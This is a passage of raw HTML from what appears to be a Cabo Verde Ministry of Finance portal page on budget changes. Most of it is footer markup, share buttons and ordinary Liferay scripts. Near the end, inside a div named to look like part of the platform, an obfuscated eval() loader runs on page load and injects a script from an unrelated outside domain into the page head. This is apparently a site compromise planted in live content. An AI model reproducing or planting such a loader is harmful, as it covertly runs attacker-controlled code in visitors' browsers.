href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=301189&amp;redirect=%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769035539929"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry\x3d1";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1\x26settingsScope\x3dportletInstance",
refreshURLData:{"p_r_p_resetCur":["false"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
